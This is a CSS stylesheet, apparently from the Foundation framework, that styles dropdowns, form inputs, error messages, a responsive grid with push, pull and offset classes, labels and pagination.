.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }
.f-dropdown.open { display: block; }
.f-dropdown > *:first-child { margin-top: 0; }
.f-dropdown > *:last-child { margin-bottom: 0; }
.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }
.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }
.f-dropdown.right:before { left: auto; right: 10px; }
.f-dropdown.right:after { left: auto; right: 9px; }
.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }
.f-dropdown.drop-right.open { display: block; }
.f-dropdown.drop-right > *:first-child { margin-top: 0; }
.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }
.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }
.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }
.f-dropdown.drop-left.open { display: block; }
.f-dropdown.drop-left > *:first-child { margin-top: 0; }
.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }
.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }
.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }
.f-dropdown.drop-top.open { display: block; }
.f-dropdown.drop-top > *:first-child { margin-top: 0; }
.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }
.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }
.f-dropdown li { cursor: pointer; font-size: 1rem; line-height: 1.28571rem; margin: 0; }
.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }
.f-dropdown li.radius { border-radius: 3px; }
.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }
.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; padding: 1.42857rem; width: 100%; z-index: 89; max-width: 200px; }
.f-dropdown.content.open { display: block; }
.f-dropdown.content > *:first-child { margin-top: 0; }
.f-dropdown.content > *:last-child { margin-bottom: 0; }
.f-dropdown.tiny { max-width: 200px; }
.f-dropdown.small { max-width: 300px; }
.f-dropdown.medium { max-width: 500px; }
.f-dropdown.large { max-width: 800px; }
.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }
.f-dropdown.mega.open { left: 0 !important; }

.flex-video { height: 0; margin-bottom: 1.14286rem; overflow: hidden; padding-bottom: 67.5%; padding-top: 1.78571rem; position: relative; }
.flex-video.widescreen { padding-bottom: 56.34%; }
.flex-video.vimeo { padding-top: 0; }
.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { height: 100%; position: absolute; top: 0; width: 100%; left: 0; }

/* Standard Forms */
form { margin: 0 0 0.85714rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.42857rem; }
form .row .row .column, form .row .row .columns { padding: 0 0.42857rem; }
form .row .row.collapse { margin: 0; }
form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }
form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }
form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.42857rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 1rem; font-weight: normal; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }
label.right { float: none !important; text-align: right; }
label.inline { margin: 0 0 0.85714rem 0; padding: 0.5rem 0; }
label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 1rem; height: 2.21429rem; line-height: 2.21429rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border-color: true; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 1rem; height: 2.21429rem; margin: 0 0 0.85714rem 0; padding: 0.42857rem; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; -moz-transition: border-color 0.15s linear, background 0.15s linear; -ms-transition: border-color 0.15s linear, background 0.15s linear; -o-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }
input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }
input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }
input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #cccccc; }

:-moz-placeholder { /* Firefox 18- */ color: #cccccc; }

::-moz-placeholder { /* Firefox 19+ */ color: #cccccc; }

:-ms-input-placeholder { color: #cccccc; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 1rem; line-height: normal; padding: 0.42857rem; border-radius: 0; height: 2.21429rem; }
select::-ms-expand { display: none; }
select.radius { border-radius: 3px; }
select:hover { background-color: #f3f3f3; border-color: #999999; }
select:disabled { background-color: #DDDDDD; cursor: default; }
select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.85714rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.42857rem; margin-right: 0.85714rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.28571rem 0; padding: 1.42857rem; }
fieldset legend { background: #FFFFFF; font-weight: bold; margin-left: -0.21429rem; margin: 0; padding: 0 0.21429rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }

.error input, .error textarea, .error select { margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.85714rem; }
.error label, .error label.error { color: #fee6e3; }
.error small.error { display: block; font-size: 0.85714rem; font-style: italic; font-weight: normal; margin-bottom: 0.85714rem; margin-top: -1px; padding: 0.42857rem 0.64286rem 0.64286rem; background: #fee6e3; color: #333333; }
.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }
.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #fee6e3; }

.row { margin: 0 auto; max-width: 81.42857rem; width: 100%; }
.row:before, .row:after { content: " "; display: table; }
.row:after { clear: both; }
.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }
.row.collapse .row { margin-left: 0; margin-right: 0; }
.row .row { margin: 0 -1.07143rem; max-width: none; width: auto; }
.row .row:before, .row .row:after { content: " "; display: table; }
.row .row:after { clear: both; }
.row .row.collapse { margin: 0; max-width: none; width: auto; }
.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }
.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }
.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; } }
@media only screen and (min-width: 34.35714em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
@media only screen and (min-width: 54.92857em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
.inline-list { list-style: none; margin-left: -1.57143rem; margin-right: 0; margin: 0 auto 1.21429rem auto; overflow: hidden; padding: 0; }
.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.57143rem; }
.inline-list > li > * { display: block; }

.label { display: inline-block; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.28571rem 0.57143rem 0.28571rem; font-size: 0.78571rem; background-color: #d71b07; color: #FFFFFF; }
.label.radius { border-radius: 3px; }
.label.round { border-radius: 1000px; }
.label.alert { background-color: #fee6e3; color: #333333; }
.label.warning { background-color: #ffd494; color: #333333; }
.label.success { background-color: #43AC6A; color: #FFFFFF; }
.label.secondary { background-color: #eee; color: #333333; }
.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.35714rem; min-height: 1.71429rem; }
ul.pagination li { color: #222222; font-size: 1rem; height: 1.71429rem; margin-left: 0.35714rem; }
ul.pagination li a, ul.pagination li button { border-radius: 3px; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.07143rem 0.71429rem 0.07143rem; }
ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }
ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }
